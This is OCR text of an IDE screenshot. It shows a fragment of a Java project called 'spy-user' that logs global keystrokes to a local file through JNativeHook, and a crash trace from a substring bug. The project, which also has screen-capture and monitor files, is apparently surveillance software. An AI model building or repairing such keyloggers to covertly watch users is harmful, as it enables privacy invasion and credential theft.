 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
177.0/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
45 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
46 String log=NativeKeyEvent.getKeyText(nke.getKeyCode());
47 // System.out.println(log);
48 this.writefile((String)log);
49 // this.writefile("strong sdjdf sdfkasd asdkasd ");
50 }
51
52 public void writefile(String cont){
53 try {
54
55 // Open given file in append mode by creating an
56 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
58 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
59
60 // Writing on output stream
61
62 out.write(cont.substring(0,20));
63 // Closing the connection
64 out.close();
65 }
66
67 // Catch block to handle the exceptions
68 catch (IOException e) {
69
70 // Display message when exception occurs
Output - spy-user (run)
May 01, 2023 1:15:56 PM org.jnativehook.GlobalScreen$NativeHookThread enable
SEVERE: refresh_locale_list [628]: Could not find keyboard map for locale 0X0000000040094009!
Exception in thread "JNativeHook Dispatch Thread" java.lang.StringIndexOutOfBoundsException: begin 0, end 20, length
at java.base/java.lang.String.checkBoundsBeginEnd(String.java:3319)
at java.base/java.lang.String.substring(String.java:1874)
at spy.user.KeyLogger.writefile(KeyLogger.java:62)
at spy.user.KeyLogger.nativeKeyPressed(KeyLogger.java:48)
at org.jnativehook.GlobalScreen$EventDispatchTask.processKeyEvent(Unknown Source)
at org.jnativehook.GlobalScreen$EventDispatchTask.run(Unknown Source)
at java.base/java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1128)
Copy Ctrl+C
Paste Ctrl+V
Find... Ctrl+F
Find Next F3
Find Previous Shift+F3
Filter... Ctrl+G
Wrap text Ctrl+R
Larger Font Ctrl+Up
Smaller Font Ctrl+Down
Settings...
Save As... Ctrl+S
Clear Ctrl+L
Close Ctrl+F4
Output Folds
Output
py-user (run) 1 55:61 INS
28°C
Mostly cloudy
Search
ENG
IN
13:16
01-05-2023
3